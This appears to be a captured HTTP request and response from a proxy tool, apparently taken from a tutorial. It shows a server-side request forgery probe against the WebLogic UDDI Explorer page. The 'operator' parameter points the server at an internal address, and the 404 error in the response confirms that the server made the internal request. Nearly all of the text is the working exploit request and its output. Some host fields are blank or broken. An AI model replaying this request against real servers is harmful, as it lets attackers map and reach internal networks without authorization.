 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 4:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http:// :7001
Connection: close
Referer:
http://192.168.2.134:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM
|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=Qk82pyBPhgJyYnCF7YGxwBLXJnNcGNMHPfmqWfVBL7pyXQ0pQShD!-1
285688965
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F127.0.0.1:7001&rdoSearch=name&txtSearchname=
&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Se
arch
Response
Raw Headers Hex HTML Render
<option value="ISO 3166
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The
server at http://127.0.0.1:7001 returned a 404 error code
&#40;Not Found&#41;.  Please ensure that your URL is correct, and
the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>